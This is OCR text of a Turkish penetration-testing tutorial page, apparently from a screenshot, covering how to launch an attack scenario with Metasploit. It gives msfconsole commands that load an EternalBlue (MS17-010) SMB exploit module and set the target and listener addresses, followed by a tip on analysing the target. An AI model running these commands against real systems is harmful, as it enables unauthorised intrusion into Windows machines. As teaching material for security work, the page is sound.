
Saldırı Senaryosu Çalıştırma
Metasploit ile exploit ve payload geliştirdikten sonra, bu
bileşenleri bir araya getirerek saldırı senaryosunu
çalıştırmak gereklidir. Aşağıdaki komut ile Metasploit
konsolunu başlatabilir ve exploit’i tetikleyebilirsiniz.
msfconsole

use exploit/windows/smb/ms17_010_eternal
set RHOSTS 192.168.1.20

set LHOST 192.168.1.10

Uzman İpuçları
Detaylı Hedef Analizi:
Hedefe yönelik daha fazla
bilgi toplayabilmek için detaylı bir analiz yapınız.